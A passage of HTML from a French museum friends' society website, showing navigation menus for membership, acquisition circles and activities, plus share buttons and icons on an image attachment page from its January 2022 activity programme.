			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6969d94c8b65b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6969d94c8b72b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6969d94c8bc2a" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6969d94c8cfe0" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6969d94c8d20a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6969d94c8d327" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6969d94c8d415" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6969d94c8d537" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6969d94c8d75b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6969d94c8d921" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6969d94c8da64" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6969d94c8dc03" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6969d94c8dd42" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6969d94c8df50" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6969d94c8e135" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6969d94c8e29c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">unnamed</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.amisquaibranly.fr/">Accueil</a></span> &raquo; <span><a href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/">PROGRAMME D’ACTIVITÉS JANVIER 2022</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">unnamed</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-11828" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="11828" class="mk-blog-single post-11828 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

					<h2 class="blog-single-title" itemprop="headline">unnamed</h2>
	




<div class="single-social-section">
	
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-6969d94c8f8eb" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="unnamed" data-url="https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-6969d94c8fa39" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="unnamed" data-url="https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-6969d94c8fbd2" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
				<li><a class="googleplus-share" data-title="unnamed" data-url="https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-6969d94c8fce6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
				<li><a class="pinterest-share" data-image="https://www.amisquaibranly.fr/wp-content/uploads/2021/12/unnamed.jpg" data-title="unnamed" data-url="https://www.amisquaibranly.fr/programme-dactivites-janvier-2022/unnamed/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-6969d94c8fe18" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
